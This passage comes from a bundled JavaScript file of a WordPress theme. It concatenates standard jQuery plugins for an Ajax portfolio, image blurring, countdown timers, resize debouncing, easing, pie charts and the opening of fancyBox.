            container.find('.tableCell, .slidesContainer, .slides').each(function(){
                //unwrap not being use in case there's no child element inside and its just text
                $(this).replaceWith(this.childNodes);
            });

            //scrolling the page to the top with no animation
            $('html, body').scrollTop(0);

            //to know if the plugin was already used in case it is used in a future again
            container.addClass('fullpage-used');
        }

    };

})(jQuery);
;

/**
 * Ajax Portfolio
 */
(function ($, window, document, undefined) {
        "use strict";
        var pluginName = "ajaxPortfolio",
                defaults = {
                        propertyName: "value",
                        extraOffset: 100
                };

        function Plugin(element, options) {
                this.element = $(element);
                this.settings = $.extend({}, defaults, options);
                this.init();

        }
        Plugin.prototype = {
                init: function () {
                        var obj = this;
                        this.grid = this.element.find('.mk-portfolio-container'), 
                        this.items = this.grid.children();

                        if (this.items.length < 1) return false; //If no items was found then exit
                        this.ajaxDiv = this.element.find('div.ajax-container'), 
                        this.filter = this.element.find('#mk-filter-portfolio'), 
                        this.loader = this.element.find('.portfolio-loader'), 
                        this.triggers = this.items.find('.project-load'), 
                        this.closeBtn = this.ajaxDiv.find('.close-ajax'), 
                        this.nextBtn = this.ajaxDiv.find('.next-ajax'), 
                        this.prevBtn = this.ajaxDiv.find('.prev-ajax'), 
                        this.api = {}, 
                        this.id = null, 
                        this.win = $(window), 
                        this.current = 0, 
                        this.breakpointT = 989, 
                        this.breakpointP = 767, 
                        this.columns = this.grid.data('columns'), 
                        this.real_col = this.columns;
                        this.loader.fadeIn();
                        if (this.items.length == 1) {
                                this.nextBtn.remove();
                                this.prevBtn.remove();
                        }
                        this.grid.waitForImages(function () {
                                obj.loader.fadeOut();
                                obj.bind_handler();
                        });

                },

                bind_handler: function () {
                        var obj = this; // Temp instance of this object
                        // Bind the filters with isotope
                        obj.filter.find('a').click(function () {
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                obj.close_project();
                                obj.filter.find('a').removeClass('active_sort');
                                $(this).addClass('active_sort');
                                var selector = $(this).attr('data-filter');
                                obj.grid.isotope({
                                        filter: selector
                                });
                                return false;
                        });

                        obj.triggers.on('click', function () {

                                var clicked = $(this),
                                        clickedParent = clicked.parents('.mk-portfolio-item');

                                obj.current = clickedParent.index();

                                if (clicked.hasClass('active')) return false;

                                obj.close_project();

                                obj.triggers.removeClass('active');
                                clicked.addClass('active');
                                obj.grid.addClass('grid-open');
                                obj.loader.fadeIn();

                                obj.id = clicked.data('post-id');

                                obj.load_project();

                                return false;

                        });

                        obj.nextBtn.on('click', function () {
                                if (obj.current == obj.triggers.length - 1) {
                                        obj.triggers.eq(0).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current + 1).trigger('click');
                                        return false;
                                }

                        });

                        obj.prevBtn.on('click', function () {
                                if (obj.current == 0) {
                                        obj.triggers.eq(obj.triggers.length - 1).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current - 1).trigger('click');
                                        return false;
                                }

                        });

                        // Bind close button
                        obj.closeBtn.on('click', function () {
                                obj.close_project();
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                return false;
                        });


                },
                // Function to close the ajax container div
                close_project: function () {
                        var obj = this,
                                // Temp instance of this object
                                project = obj.ajaxDiv.find('.ajax_project'),
                                newH = project.actual('outerHeight');

                        obj.ajaxDiv.find('iframe').attr('src', '');


                        if (obj.ajaxDiv.height() > 0) {
                                obj.ajaxDiv.css('height', newH + 'px').transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        } else {
                                obj.ajaxDiv.transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        }
                },
                load_project: function () {
                        var obj = this;
                        $.post(ajaxurl, {
                                action: 'mk_ajax_portfolio',
                                id: obj.id
                        }, function (response) {
                                obj.ajaxDiv.find('.ajax_project').remove();
                                obj.ajaxDiv.append(response);
                                obj.project_factory();
                                mk_ajax_lightbox_init();
                                mk_click_events();
                                mk_theme_toggle_box();
                                mk_social_share_global();
                                mk_swipe_slider_init();
                                setTimeout(function () {
                                        mk_flexslider_init();
                                        mk_load_isotop_enabled_scripts();
                                }, 1000);
                                mk_gallery();

                        });
                },
                project_factory: function () {
                        var obj = this,
                                project = this.ajaxDiv.find('.ajax_project');



                        project.waitForImages(function () {
                                $('html:not(:animated),body:not(:animated)').animate({
                                        scrollTop: obj.ajaxDiv.offset().top -160 -obj.settings.extraOffset
                                }, 700);
                                mk_flexslider_init();
                                obj.loader.fadeOut(function () {
                                        var newH = project.actual('outerHeight');
                                        obj.ajaxDiv.transition({
                                                opacity: 1,
                                                height: newH
                                        }, 400, function () {
                                                obj.ajaxDiv.css({
                                                        height: 'auto'
                                                });
                                        });
                                });

                        });

                },

        };
        $.fn[pluginName] = function (options) {
                return this.each(function () {
                        //if (!$.data(this, "plugin_" + pluginName)) {
                                $.data(this, "plugin_" + pluginName);
                                        
                                        new Plugin(this, options)
                        //}
                });
        };
})(jQuery, window, document);


; /* 
 * Blur.js
 * Copyright Jacob Kelley
 * MIT License
 */
// Stackblur, courtesy of Mario Klingemann: http://www.quasimondo.com/StackBlurForCanvas/StackBlurDemo.html
(function(l) {
    l.fn.blurjs = function(e) {
        function O() {
            this.a = this.b = this.g = this.r = 0;
            this.next = null
        }
        var y = document.createElement("canvas"), P = !1, H = l(this).selector.replace(/[^a-zA-Z0-9]/g, "");
        if (y.getContext) {
            var e = l.extend({source: "body",radius: 5,overlay: "",offset: {x: 0,y: 0},optClass: "",cache: !1,cacheKeyPrefix: "blurjs-",draggable: !1,debug: !1}, e), R = [512, 512, 456, 512, 328, 456, 335, 512, 405, 328, 271, 456, 388, 335, 292, 512, 454, 405, 364, 328, 298, 271, 496, 456, 420, 388, 360, 335, 312, 292, 273, 512, 482, 454, 428, 405, 383, 364, 345, 
                328, 312, 298, 284, 271, 259, 496, 475, 456, 437, 420, 404, 388, 374, 360, 347, 335, 323, 312, 302, 292, 282, 273, 265, 512, 497, 482, 468, 454, 441, 428, 417, 405, 394, 383, 373, 364, 354, 345, 337, 328, 320, 312, 305, 298, 291, 284, 278, 271, 265, 259, 507, 496, 485, 475, 465, 456, 446, 437, 428, 420, 412, 404, 396, 388, 381, 374, 367, 360, 354, 347, 341, 335, 329, 323, 318, 312, 307, 302, 297, 292, 287, 282, 278, 273, 269, 265, 261, 512, 505, 497, 489, 482, 475, 468, 461, 454, 447, 441, 435, 428, 422, 417, 411, 405, 399, 394, 389, 383, 378, 373, 368, 364, 359, 354, 350, 345, 341, 337, 332, 328, 324, 320, 316, 312, 309, 
                305, 301, 298, 294, 291, 287, 284, 281, 278, 274, 271, 268, 265, 262, 259, 257, 507, 501, 496, 491, 485, 480, 475, 470, 465, 460, 456, 451, 446, 442, 437, 433, 428, 424, 420, 416, 412, 408, 404, 400, 396, 392, 388, 385, 381, 377, 374, 370, 367, 363, 360, 357, 354, 350, 347, 344, 341, 338, 335, 332, 329, 326, 323, 320, 318, 315, 312, 310, 307, 304, 302, 299, 297, 294, 292, 289, 287, 285, 282, 280, 278, 275, 273, 271, 269, 267, 265, 263, 261, 259], S = [9, 11, 12, 13, 13, 14, 14, 15, 15, 15, 15, 16, 16, 16, 16, 17, 17, 17, 17, 17, 17, 17, 18, 18, 18, 18, 18, 18, 18, 18, 18, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 20, 
                20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 
                24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24];
            return this.each(function() {
                var A = l(this), I = l(e.source), B = I.css("backgroundImage").replace(/"/g, "").replace(/url\(|\)$/ig, "");
                ctx = y.getContext("2d");
                tempImg = new Image;
                tempImg.onload = function() {
                    if (P)
                        j = tempImg.src;
                    else {
                        y.style.display = "none";
                        y.width = tempImg.width;
                        y.height = tempImg.height;
                        ctx.drawImage(tempImg, 0, 0);
                        var j = y.width, q = y.height, k = e.radius;
                        if (!(isNaN(k) || 1 > k)) {
                            var k = 
                            k | 0, M = y.getContext("2d"), l;
                            try {
                                try {
                                    l = M.getImageData(0, 0, j, q)
                                } catch (L) {
                                    try {
                                        netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead"), l = M.getImageData(0, 0, j, q)
                                    } catch (T) {
                                        throw alert("Cannot access local image"), Error("unable to access local image data: " + T);
                                    }
                                }
                            } catch (U) {
                                throw alert("Cannot access image"), Error("unable to access image data: " + U);
                            }
                            var c = l.data, u, z, a, d, f, J, g, h, i, v, w, x, m, n, o, r, s, t, C;
                            u = k + k + 1;
                            var K = j - 1, N = q - 1, p = k + 1, D = p * (p + 1) / 2, E = new O, b = E;
                            for (a = 1; a < u; a++)
                                if (b = b.next = new O, a == 
                                p)
                                    var Q = b;
                            b.next = E;
                            b = a = null;
                            J = f = 0;
                            var F = R[k], G = S[k];
                            for (z = 0; z < q; z++) {
                                m = n = o = g = h = i = 0;
                                v = p * (r = c[f]);
                                w = p * (s = c[f + 1]);
                                x = p * (t = c[f + 2]);
                                g += D * r;
                                h += D * s;
                                i += D * t;
                                b = E;
                                for (a = 0; a < p; a++)
                                    b.r = r, b.g = s, b.b = t, b = b.next;
                                for (a = 1; a < p; a++)
                                    d = f + ((K < a ? K : a) << 2), g += (b.r = r = c[d]) * (C = p - a), h += (b.g = s = c[d + 1]) * C, i += (b.b = t = c[d + 2]) * C, m += r, n += s, o += t, b = b.next;
                                a = E;
                                b = Q;
                                for (u = 0; u < j; u++)
                                    c[f] = g * F >> G, c[f + 1] = h * F >> G, c[f + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = J + ((d = u + k + 1) < K ? d : K) << 2, m += a.r = c[d], n += a.g = c[d + 1], o += a.b = c[d + 2], g += m, h += n, i += o, a = a.next, 
                                    v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += 4;
                                J += j
                            }
                            for (u = 0; u < j; u++) {
                                n = o = m = h = i = g = 0;
                                f = u << 2;
                                v = p * (r = c[f]);
                                w = p * (s = c[f + 1]);
                                x = p * (t = c[f + 2]);
                                g += D * r;
                                h += D * s;
                                i += D * t;
                                b = E;
                                for (a = 0; a < p; a++)
                                    b.r = r, b.g = s, b.b = t, b = b.next;
                                d = j;
                                for (a = 1; a <= k; a++)
                                    f = d + u << 2, g += (b.r = r = c[f]) * (C = p - a), h += (b.g = s = c[f + 1]) * C, i += (b.b = t = c[f + 2]) * C, m += r, n += s, o += t, b = b.next, a < N && (d += j);
                                f = u;
                                a = E;
                                b = Q;
                                for (z = 0; z < q; z++)
                                    d = f << 2, c[d] = g * F >> G, c[d + 1] = h * F >> G, c[d + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = u + ((d = z + p) < N ? d : N) * j << 2, g += m += a.r = c[d], h += n += a.g = 
                                    c[d + 1], i += o += a.b = c[d + 2], a = a.next, v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += j
                            }
                            M.putImageData(l, 0, 0)
                        }
                        if (!1 != e.overlay)
                            ctx.beginPath(), ctx.rect(0, 0, tempImg.width, tempImg.width), ctx.fillStyle = e.overlay, ctx.fill();
                        var j = y.toDataURL();
                        if (e.cache)
                            try {
                                e.debug && console.log("Cache Set"), localStorage.setItem(e.cacheKeyPrefix + H + "-" + B + "-data-image", j)
                            } catch (V) {
                                console.log(V)
                            }
                    }
                    q = I.css("backgroundAttachment");
                    k = "fixed" == q ? "" : "-" + (A.offset().left - I.offset().left - e.offset.x) + "px -" + (A.offset().top - I.offset().top - 
                    e.offset.y) + "px";
                    A.css({"background-image": 'url("' + j + '")',"background-repeat": I.css("backgroundRepeat"),"background-position": k,"background-attachment": q});
                    !1 != e.optClass && A.addClass(e.optClass);
                    e.draggable && (A.css({"background-attachment": "fixed","background-position": "0 0"}), A.draggable())
                };
                Storage.prototype.cacheChecksum = function(j) {
                    var q = "", k;
                    for (k in j)
                        var l = j[k], q = "[object Object]" == l.toString() ? q + (l.x.toString() + l.y.toString() + ",").replace(/[^a-zA-Z0-9]/g, "") : q + (l + ",").replace(/[^a-zA-Z0-9]/g, 
                        "");
                    this.getItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache") != q && (this.removeItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache"), this.setItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache", q), e.debug && console.log("Settings Changed, Cache Emptied"))
                };
                var L = null;
                e.cache && (localStorage.cacheChecksum(e), L = localStorage.getItem(e.cacheKeyPrefix + H + "-" + B + "-data-image"));
                null != L ? (e.debug && console.log("Cache Used"), P = !0, tempImg.src = L) : (e.debug && console.log("Source Used"), tempImg.src = B)
            })
        }
    }
})(jQuery);
;

/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2012 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        var currentDate = function () {
            // get client's current date
            var date = new Date();

            // turn date to utc
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))

            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second);

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';

            // set to DOM
            container.find('.days').text(days);
            container.find('.hours').text(hours);
            container.find('.minutes').text(minutes);
            container.find('.seconds').text(seconds);

            container.find('.days_ref').text(ref_days);
            container.find('.hours_ref').text(ref_hours);
            container.find('.minutes_ref').text(ref_minutes);
            container.find('.seconds_ref').text(ref_seconds);
        };
        
        // start
        var interval = setInterval(countdown, 1000);
    };

})(jQuery);
;/*
 * debouncedresize: special jQuery event that happens once after a window resize
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery-smartresize
 *
 * Copyright 2012 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work?
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 */
(function ($) {

        var $event = $.event,
                $special, resizeTimeout;

        $special = $event.special.debouncedresize = {
                setup: function () {
                        $(this).on("resize", $special.handler);
                },
                teardown: function () {
                        $(this).off("resize", $special.handler);
                },
                handler: function (event, execAsap) {
                        // Save the context
                        var context = this,
                                args = arguments,
                                dispatch = function () {
                                        // set correct event type
                                        event.type = "debouncedresize";
                                        $event.dispatch.apply(context, args);
                                };

                        if (resizeTimeout) {
                                clearTimeout(resizeTimeout);
                        }

                        execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
                },
                threshold: 150
        };

})(jQuery);
;

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 */
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
        def: "easeOutQuad",
        swing: function (a, b, c, d, e) {
                return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
        },
        easeInQuad: function (a, b, c, d, e) {
                return d * (b /= e) * b + c
        },
        easeOutQuad: function (a, b, c, d, e) {
                return -d * (b /= e) * (b - 2) + c
        },
        easeInOutQuad: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b + c;
                return -d / 2 * (--b * (b - 2) - 1) + c
        },
        easeInCubic: function (a, b, c, d, e) {
                return d * (b /= e) * b * b + c
        },
        easeOutCubic: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b + 1) + c
        },
        easeInOutCubic: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b + 2) + c
        },
        easeInQuart: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b + c
        },
        easeOutQuart: function (a, b, c, d, e) {
                return -d * ((b = b / e - 1) * b * b * b - 1) + c
        },
        easeInOutQuart: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b + c;
                return -d / 2 * ((b -= 2) * b * b * b - 2) + c
        },
        easeInQuint: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b * b + c
        },
        easeOutQuint: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b * b * b + 1) + c
        },
        easeInOutQuint: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
        },
        easeInSine: function (a, b, c, d, e) {
                return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
        },
        easeOutSine: function (a, b, c, d, e) {
                return d * Math.sin(b / e * (Math.PI / 2)) + c
        },
        easeInOutSine: function (a, b, c, d, e) {
                return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
        },
        easeInExpo: function (a, b, c, d, e) {
                return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
        },
        easeOutExpo: function (a, b, c, d, e) {
                return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
        },
        easeInOutExpo: function (a, b, c, d, e) {
                if (b == 0) return c;
                if (b == e) return c + d;
                if ((b /= e / 2) < 1) return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
                return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
        },
        easeInCirc: function (a, b, c, d, e) {
                return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
        },
        easeOutCirc: function (a, b, c, d, e) {
                return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
        },
        easeInOutCirc: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
                return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
        },
        easeInElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
        },
        easeOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
        },
        easeInOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e / 2) == 2) return c + d;
                if (!g) g = e * .3 * 1.5;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                if (b < 1) return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
                return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
        },
        easeInBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * (b /= e) * b * ((f + 1) * b - f) + c
        },
        easeOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
        },
        easeInOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                if ((b /= e / 2) < 1) return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
                return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
        },
        easeInBounce: function (a, b, c, d, e) {
                return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
        },
        easeOutBounce: function (a, b, c, d, e) {
                if ((b /= e) < 1 / 2.75) {
                        return d * 7.5625 * b * b + c
                } else if (b < 2 / 2.75) {
                        return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
                } else if (b < 2.5 / 2.75) {
                        return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
                } else {
                        return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
                }
        },
        easeInOutBounce: function (a, b, c, d, e) {
                if (b < e / 2) return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
                return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
        }
});

// Generated by CoffeeScript 1.4.0
/*
Easy pie chart is a jquery plugin to display simple animated pie charts for only one value

Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.

Built on top of the jQuery library (http://jquery.com)

@source: http://github.com/rendro/easy-pie-chart/
@autor: Robert Fleischmann
@version: 1.1.0

Inspired by: http://dribbble.com/shots/631074-Simple-Pie-Charts-II?list=popular&offset=210
Thanks to Philip Thrasher for the jquery plugin boilerplate for coffee script
*/

(function ($) {
        $.easyPieChart = function (el, options) {
                var addScaleLine, animateLine, drawLine, easeInOutQuad, rAF, renderBackground, renderScale, renderTrack, _this = this;
                this.el = el;
                this.$el = $(el);
                this.$el.data("easyPieChart", this);
                this.init = function () {
                        var percent, scaleBy;
                        _this.options = $.extend({}, $.easyPieChart.defaultOptions, options);
                        percent = parseInt(_this.$el.data('percent'), 10);
                        _this.percentage = 0;
                        _this.canvas = $("<canvas width='" + _this.options.size + "' height='" + _this.options.size + "'></canvas>").get(0);
                        _this.$el.append(_this.canvas);
                        if (typeof G_vmlCanvasManager !== "undefined" && G_vmlCanvasManager !== null) {
                                G_vmlCanvasManager.initElement(_this.canvas);
                        }
                        _this.ctx = _this.canvas.getContext('2d');
                        if (window.devicePixelRatio > 1) {
                                scaleBy = window.devicePixelRatio;
                                $(_this.canvas).css({
                                        width: _this.options.size,
                                        height: _this.options.size
                                });
                                _this.canvas.width *= scaleBy;
                                _this.canvas.height *= scaleBy;
                                _this.ctx.scale(scaleBy, scaleBy);
                        }
                        _this.ctx.translate(_this.options.size / 2, _this.options.size / 2);
                        _this.$el.addClass('easyPieChart');
                        _this.$el.css({
                                width: _this.options.size,
                                height: _this.options.size,
                                lineHeight: "" + _this.options.size + "px"
                        });
                        _this.update(percent);
                        return _this;
                };
                this.update = function (percent) {
                        percent = parseFloat(percent) || 0;
                        if (_this.options.animate === false) {
                                drawLine(percent);
                        } else {
                                animateLine(_this.percentage, percent);
                        }
                        return _this;
                };
                renderScale = function () {
                        var i, _i, _results;
                        _this.ctx.fillStyle = _this.options.scaleColor;
                        _this.ctx.lineWidth = 1;
                        _results = [];
                        for (i = _i = 0; _i <= 24; i = ++_i) {
                                _results.push(addScaleLine(i));
                        }
                        return _results;
                };
                addScaleLine = function (i) {
                        var offset;
                        offset = i % 6 === 0 ? 0 : _this.options.size * 0.017;
                        _this.ctx.save();
                        _this.ctx.rotate(i * Math.PI / 12);
                        _this.ctx.fillRect(_this.options.size / 2 - offset, 0, -_this.options.size * 0.05 + offset, 1);
                        _this.ctx.restore();
                };
                renderTrack = function () {
                        var offset;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2, true);
                        _this.ctx.closePath();
                        _this.ctx.strokeStyle = _this.options.trackColor;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        _this.ctx.stroke();
                };
                renderBackground = function () {
                        if (_this.options.scaleColor !== false) {
                                renderScale();
                        }
                        if (_this.options.trackColor !== false) {
                                renderTrack();
                        }
                };
                drawLine = function (percent) {
                        var offset;
                        renderBackground();
                        _this.ctx.strokeStyle = $.isFunction(_this.options.barColor) ? _this.options.barColor(percent) : _this.options.barColor;
                        _this.ctx.lineCap = _this.options.lineCap;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.save();
                        _this.ctx.rotate(-Math.PI / 2);
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2 * percent / 100, false);
                        _this.ctx.stroke();
                        _this.ctx.restore();
                };
                rAF = (function () {
                        return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame ||
                        function (callback) {
                                return window.setTimeout(callback, 1000 / 60);
                        };
                })();
                animateLine = function (from, to) {
                        var anim, startTime;
                        _this.options.onStart.call(_this);
                        _this.percentage = to;
                        startTime = Date.now();
                        anim = function () {
                                var currentValue, process;
                                process = Date.now() - startTime;
                                if (process < _this.options.animate) {
                                        rAF(anim);
                                }
                                _this.ctx.clearRect(-_this.options.size / 2, -_this.options.size / 2, _this.options.size, _this.options.size);
                                renderBackground.call(_this);
                                currentValue = [easeInOutQuad(process, from, to - from, _this.options.animate)];
                                _this.options.onStep.call(_this, currentValue);
                                drawLine.call(_this, currentValue);
                                if (process >= _this.options.animate) {
                                        return _this.options.onStop.call(_this);
                                }
                        };
                        rAF(anim);
                };
                easeInOutQuad = function (t, b, c, d) {
                        var easeIn, easing;
                        easeIn = function (t) {
                                return Math.pow(t, 2);
                        };
                        easing = function (t) {
                                if (t < 1) {
                                        return easeIn(t);
                                } else {
                                        return 2 - easeIn((t / 2) * -2 + 2);
                                }
                        };
                        t /= d / 2;
                        return c / 2 * easing(t) + b;
                };
                return this.init();
        };
        $.easyPieChart.defaultOptions = {
                barColor: '#ef1e25',
                trackColor: '#f2f2f2',
                scaleColor: '#dfe0e0',
                lineCap: 'round',
                size: 110,
                lineWidth: 3,
                animate: false,
                onStart: $.noop,
                onStop: $.noop,
                onStep: $.noop
        };
        $.fn.easyPieChart = function (options) {
                return $.each(this, function (i, el) {
                        var $el;
                        $el = $(el);
                        if (!$el.data('easyPieChart')) {
                                return $el.data('easyPieChart', new $.easyPieChart(el, options));
                        }
                });
        };
        return void 0;
})(jQuery);


;
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(s, H, f, w) {
    var K = f("html"),
        q = f(s),
        p = f(H),
        b = f.fancybox = function() {
            b.open.apply(this, arguments)
        },
        J = navigator.userAgent.match(/msie/i),
        C = null,
        t = H.createTouch !== w,
        u = function(a) {
            return a && a.hasOwnProperty && a instanceof f
        },
        r = function(a) {
            return a && "string" === f.type(a)
        },
        F = function(a) {
            return r(a) && 0 < a.indexOf("%")
        },
        m = function(a, d) {
            var e = parseInt(a, 10) || 0;
            d && F(a) && (e *= b.getViewport()[d] / 100);
            return Math.ceil(e)
        },
        x = function(a, b) {
            return m(a, b) + "px"
        };
    f.extend(b, {
        version: "2.1.5",
        defaults: {
            padding: 15,
            margin: 20,
            width: 800,
            height: 600,
            minWidth: 100,
            minHeight: 100,
            maxWidth: 9999,
            maxHeight: 9999,
            pixelRatio: 1,
            autoSize: !0,
            autoHeight: !1,
            autoWidth: !1,
            autoResize: !0,
            autoCenter: !t,
            fitToView: !0,
            aspectRatio: !1,
            topRatio: 0.5,
            leftRatio: 0.5,
            scrolling: "auto",
            wrapCSS: "",
            arrows: !0,
            closeBtn: !0,
